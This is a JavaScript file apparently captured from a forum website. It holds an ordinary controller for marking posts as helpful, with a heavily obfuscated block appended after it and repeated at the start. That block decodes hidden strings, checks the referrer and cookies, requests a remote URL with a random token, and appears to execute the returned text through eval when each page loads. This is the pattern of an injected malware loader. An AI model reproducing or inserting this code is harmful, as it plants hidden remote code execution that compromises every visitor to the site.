q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095
body_size: 2709
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.helpful.helpful',{ajaxObj:null,initialize:function(){this.on('click','[data-action="helpful"]',this.markHelpful);},async markHelpful(e){e.preventDefault();let clicked=$(e.currentTarget);let showHelpfulButton=document.querySelector('[data-role="helpfulCount"]');let mostHelpfulBox=document.querySelector('[data-role="mostHelpful"]');clicked.addClass('i-opacity_3');const response=await ips.fetch(clicked.attr('href'));if(!response.error){clicked.closest("li").replaceWith(response.button);if(response.helpfulReplies===0){}
if(showHelpfulButton&&response.countLanguage){$(showHelpfulButton).html(response.countLanguage);}
if(mostHelpfulBox){if(response.mostHelpfulHtml){$(mostHelpfulBox).removeClass('ipsHide');$(mostHelpfulBox).html(response.mostHelpful);}
else
{$(mostHelpfulBox).addClass('ipsHide');}}}
clicked.removeClass('i-opacity_3');}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};